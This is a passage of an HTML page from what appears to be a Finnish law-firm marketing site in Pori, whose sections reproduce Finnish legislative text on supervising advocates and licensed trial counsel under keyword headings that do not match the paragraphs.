lisääntyminen ei vaikuttaisi oleellisesti valvonnasta aiheutuviin kustannuksiin. Valvontalautakunnan lisäjäsenistä aiheutuva lisäkustannus voidaan arvioida noin 5 000 euroksi.</p></div>
                      
                                 <p><a href="lastensuojelu-asianajaja-pori-.html">Lastensuojelu Asianajaja Pori								</a></p>
                         </div>
        </div>
    </div>
</div>




















<div class="container-fluid py-4 bg-white">
    <div class="container py-5">
        <div class="row" id="Parhaat Asianajajat Pori					">
                
                    
            <div class="col-lg-12 pt-5 ">
                 <h3 class="display-4 mt-2 font-weight-400" id="Parhaat Asianajajat Pori					">Parhaat Asianajajat Pori					                </h3>
                <div class="content3"> <p>Valtion oikeusaputoimistoista annetun lain 6 §:n mukaan julkisen oikeusavustajan tulee rehellisesti ja tunnollisesti täyttää hänelle uskotut tehtävät sekä kaikissa toimeksiannoissaan noudattaa hyvää asianajajatapaa, ja julkiset oikeusavustajat ovat asianajotehtävää hoitaessaan Asianajajaliiton valvonnan alaisina niin kuin asianajajista annetun lain 6, 7 ja 7 a—7 d §:ssä säädetään asianajajasta. Jos julkinen oikeusavustaja on myös Asian ajajaliiton jäsen, valvonta laajentuu koske maan julkisen oikeusavustajan toimintaa myös toimeksiantojen ulkopuolella. Muutoin valtion virkamiehinä heidän toimintaansa valvovat eduskunnan oikeusasiamies ja valtioneuvoston oikeuskansleri.</p><p>Valvonnan järjestämisen kannalta helpoin vaihtoehto olisi toteuttaa valvonta vastaavasti kuin asianajajien ja julkisten oikeusavustajien valvonta nykyisin, jolloin valvovana elimenä toimisi Asianajajaliiton valvontalauta kunta. Asianajajaliiton valvontalautakunnalla on korkea osaamisen taso ja pitkäaikainen kokemus hyvän asianajajatavan valvonnasta. Valvonta tapahtuisi myös kustannustehokkaasti, kun se hoidettaisiin kaikkien osalta samassa elimessä. Koska valvontalautakunta valvoisi tällöin paitsi asianajajia ja julkisia oikeusavustajia, myös luvan saaneita oikeudenkäyntiavustajia, jotka eivät ole ja joista osa ei edes voisi olla Asianajajaliiton jäseniä, olisi tällöin kuitenkin tarpeen vahvistaa valvontalautakunnan riippumattomuutta ja toiminnallista erillisyyttä Asianajajaliitosta.</p><p>Asianajajista annettuun lakiin ja valtion oikeusaputoimistoista annettuun lakiin tehtäisiin uudesta lupajärjestelmästä johtuvat muutokset. Valvontalautakunnan riippumattomuutta ja toiminnallista erillisyyttä suhteessa Suomen Asianajajaliittoon vahvistettaisiin. Valvontalautakuntaa laajennettaisiin yhdellä jaostolla, ja lautakuntaan otettaisiin jäseniksi myös luvan saaneita oikeudenkäyntiavustajia.</p> 
                                  </div>
            </div>
                   </div>
    </div>
</div>



<div class="container-fluid py-4 bg-brown">
      <div class="container py-5">
        <div class="row" id="Asuntokauppa Asianajaja Pori					">
                
                    
            <div class="col-lg-12 pt-5 ">
                 <h3 class="display-4 mt-2 font-weight-400" id="Asuntokauppa Asianajaja Pori					">Asuntokauppa Asianajaja Pori					                </h3>
                <div class="content4"> <p>Jaostojen lukumäärän lisääntyminen merkitsisi kuitenkin, että uudelle jaostolle olisi palkattava lakimieskoulutuksen saanut sihteeri, jonka tehtävänä on valmistella jaoston käsiteltäväksi tulevat asiat. Palkkakustannuksena tämä tarkoittaisi noin 70 000 euron vuosikustannusta. Lisäksi henkilöstömäärän lisääntyminen merkitsisi lisääntyviä vuokra kustannuksia, ATK kustannuksia sekä sähkö ja puhelinkustannuksia ja muita vastaavia kustannuksia.</p><p>Tuomioistuinlaitoksen pitkän aikavälin kehittämislinjoja selvittänyt Tuomioistuinlaitoksen kehittämiskomitea tarkasteli yhtenä osa-alueena avustamista oikeudenkäynnissä- Komitea eritteli laajasti syitä, joiden vuoksi oikeudenkäyntiasiamiehiä koskevaa sääntelyä tulisi arvioida uudelleen. Komitea piti epäkohtana sitä, että Asianajajaliitosta erotettu henkilö voi jatkaa asiamiehenä toimimista tuomioistuimissa. Komitea katsoi, että asiamiesten kelpoisuusvaatimuksia tulisi yleisten tuomio istuinten osalta tiukentaa. Tehtävä tulisi säätää luvanvaraiseksi ja saattaa samalla kaikki asiamiehet samankaltaisten ammattieettisten sääntöjen piiriin sekä luoda siihen liittyvä kattava koulutus ja valvontajärjestelmä. Lisäksi tuomioistuinten käytössä olevia asia miesten valvontakeinoja tulisi monipuolistaa. Ehdotuksista saatu lausuntopalaute oli pää osin myönteistä.</p><p>luvan saaneista oikeudenkäyntiavustajista (1. lakiehdotus). Valvontamaksulla katettaisiin valvonnan järjestämisestä aiheutuvia kustannuksia yhtäältä Asianajajaliiton valvontalautakunnassa ja yksikössä sekä toisaalta oikeudenkäyntiavustajalautakunnassa.</p> </div>
                                  </div>
                   </div>
    </div>
</div>






<div class="container-fluid py-4 bg-white">
    <div class="container py-5">
        <div class="row"  id="Hyvä Asianajaja Huoltajuuskiista">
                      
                                     <div class="col-lg-12  pt-5 ">
                 <h4 class="display-4 mt-2 font-weight-400" id="Hyvä Asianajaja Huoltajuuskiista">Hyvä Asianajaja Huoltajuuskiista    
                </h4>
                <div class="content3">  <p> </p><p>kustannukset katetaan asianajajien Asianajajaliitolle maksamista jäsenmaksuista. Asian ajajat vastaavat näin itse valvonnasta ja valvontalautakunnassa tapahtuvasta käsittelystä aiheutuvista kustannuksista.</p><p>Lisäksi velvollisuus noudattaa edellä mainittuja samoja velvoitteita koskisi myös kaikkia tehtäviä, joihin hänet on määrätty oikeusapulaissa tarkoitetuksi avustajaksi.</p></div>
                                  </div>
             
                    </div>
    </div>
</div>



 


<div class="container-fluid py-4 bg-brown">
        <div class="container py-5">
        <div class="row" id="">
                
                    
            <div class="col-lg-12 pt-5 ">
                 <h5 class="display-4 mt-2 font-weight-400" id="Asianajaja Seksuaalirikokset">Asianajaja Seksuaalirikokset                </h5>
                <div class="content6"> <p>Valvontalautakunta ratkaisee asiat pääsään töisesti kolmessa kolmejäsenisessä jaostossa. Kuhunkin jaostoon kuuluu kaksi asianajaja jäsentä ja yksi asianajajakuntaan kuulumaton jäsen. Jaostojen puheenjohtajina toimivat lautakunnan puheenjohtaja sekä lautakunnan keskuudestaan valitsemat kaksi varapuheen johtajaa. Niin sanottua palkkioriita asiaa käsiteltäessä jaoston puheenjohtajana toimii kuitenkin aina jaoston asianajajakuntaan kuulumaton jäsen.</p><p>Luvan myöntämisen edellytykset vastaisivat ensinnäkin nykyisiä oikeudenkäymiskaaren 15 luvun 2 §:n 1 momentissa olevia oikeudenkäyntiasiamiehen kelpoisuusvaatimuksia. Edellytyksenä olisivat siten ylemmän oikeustieteellisen korkeakoulututkinnon suorittaminen, rehellisyys, sopivuus ja täysi valtaisuus.</p><p>Oikeuskanslerin valvontatehtävä yleisen edun valvojana liittyy sekä oikeuskanslerille kuuluvaan yleiseen laillisuusvalvontaan että Asianajajaliiton, jolla on välitön valvontavastuu jäseniinsä, valvontamenettelyyn. Jokainen voi kääntyä joko Asianajajaliiton tai oikeuskanslerin puoleen, jos hän katsoo, että asianajaja on laiminlyönyt velvollisuutensa tai menetellyt hyvän asianajajatavan vastaisesti. Asianajajan itsenäinen asema heijastuu oikeuskanslerin valvonnan sisältöön siten, että oikeuskanslerilla ei kuitenkaan ole mahdollisuutta suoraan puuttua asianajajan työhön tai määrätä asianajajalle kurinpidollisia seuraamuksia. Jos oikeuskansleri katsoo hänelle tulleen kantelun perusteella olevan syytä epäillä asianajajan rikkoneen velvollisuuksiaan vastaan, hän siirtää kantelun Asianajajaliiton valvontalautakunnan käsiteltäväksi.</p> </div>
                                                                    <a class="allShow  " href="asianajaja.html">


                        Hyvä Asianajaja Perintö Pori					                                </a>
                                              </div>
                   </div>
    </div>
</div>






<div class="container-fluid py-4 bg-white">
    <div class="container py-5">
        <div class="row" id="Homevaurio Asianajaja Pori					">
                              <div class="col-lg-12 pt-5 ">
                 <h6 class="display-4 mt-2 font-weight-400">Homevaurio Asianajaja Pori					  
                </h6>
                <div class="content3"><p>Luvan saanut oikeudenkäyntiavustaja olisi oikeudenkäyntiasiamiehen tehtävässään, samoin kuin tuomioistuimen määräykseen tai avustajanmääräykseen perustuvassa tehtävässä, velvollinen noudattamaan yleisen asian ajajayhdistyksen hyvää asianajajatapaa koskevia ohjeita sen mukaan kuin asetuksella tarkemmin säädetään.</p><p>Perustuslain 21 §:n 1 momentin mukaan jokaisella on oikeus saada asiansa käsitellyksi asianmukaisesti ja ilman aiheetonta viivytystä lain mukaan toimivaltaisessa tuomioistuimessa tai muussa viranomaisessa sekä oikeus saada oikeuksiaan ja velvollisuuksiaan koskeva päätös tuomioistuimen tai muun riippumattoman lainkäyttöelimen käsiteltäväksi. Oikeudenmukaisen oikeudenkäynnin takeet, kuten käsittelyn julkisuus, oikeus tulla kuulluksi, saada perusteltu päätös ja hakea muutosta, turvataan pykälän 2 momentin mukaan lailla.</p><p>Oikeudenkäyntiin liittyviä oikeudenkäyntiasiamiespalveluja rikos ja riita-asioissa yksilöille ja yhteisölle tarjoavat useat eri palveluntarjoajat: asianajajat, julkiset oikeusavustajat, muut ammatikseen asianajoa hoitavat lakimiehet, eli erityisesti lakiasiaintoimistoissa työskentelevät lakimiehet, sekä yritysten ja yhteisöjen palveluksessa olevat lakimiehet. Näiden palvelujen tarjonta Suomessa on su teellisen vapaata, sillä Suomessa ei ole voi massa asianajajapakkoa eikä asianajaja monopolia.</p>  </div>
                                  </div>
                      </div>
    </div>
</div>









<div class="container px-0">

</div>


<div class="container-fluid px-0">
 

</div>

  
<footer>
    <div class="container py-4 pt-5" style="max-width: 1400px;">
        <div class="row">
  <div class="col-lg-3">
 
                  <p>Asianajotoimisto Pori</p>
               
      
          
     <p>City : Pori</p>
      
      
          
     <p>Zip : 28100</p>
      

                    
    
    
        <p>Company Website : <a   class="  allShow"  href="https://asianajotoimistopori.eu" rel="nofollow">https://asianajotoimistopori.eu</a></p>
      
    
    
       </div>
 
     <div class="col-lg-3">
      
                     
<p class="sub">USEFUL LINKS</p>
             

<p><a class="  allShow" href="https://asianajotoimistopori.eu" rel="nofollow" target="_blank">Perunkirjoitus</a></p>
<p><a class="  allShow"  href="https://asianajotoimistopori.eu" rel="nofollow" target="_blank">Huoltajuuden hakeminen käräjäoikeudesta</a></p>
<p><a class="  allShow" href="https://asianajotoimistopori.eu" rel="nofollow" target="_blank">Kiireellinen huostaanotto</a></p>
<p><a class="  allShow" href="https://asianajotoimistopori.eu" rel="nofollow" target="_blank">Sisäpiiritiedon väärinkäyttö</a></p>
<p><a class="  allShow"  href="https://asianajotoimistopori.eu" rel="nofollow" target="_blank">Henkinen kärsimys korvaus</a></p>
  <p><a class="  allShow"  href=""  target="_blank"></a></p>
</div>

 
<div class="col-lg-3">
                    <p class="sub">LATEST BLOGPOSTS</p>
            
         

<p><a  class="  allShow" href="https://asianajotoimistopori.eu" rel="nofollow" target="_blank">Kuulustelu</a></p>
<p><a  class="  allShow" href="https://asianajotoimistopori.eu" rel="nofollow" target="_blank">Haastemies</a></p>
<p><a  class="  allShow" href="https://asianajotoimistopori.eu" rel="nofollow" target="_blank">Palvelusrikos</a></p>


  <p><a class="  allShow"  href=""  target="_blank"></a></p>
  
 
<p>
       <a  class="text-orange" href="sitemap.html"  rel="nofollow"  class="  allShow"  >
    

    Sitemap</a></p>
 
<p>
  <a  class="text-orange" href="privacy-policy.html" rel="nofollow"   class="  allShow"  >
   
    Privacy Policy</a></p>

<p>
 <p>
    </p>


 </p>
</div>

 
<div class="col-lg-3">
            <div class="social">
                    
                                                                                                                                          
                      
            </div>
    </div>
</div>
    </div>
    
    
    </footer>

</body>

</html>


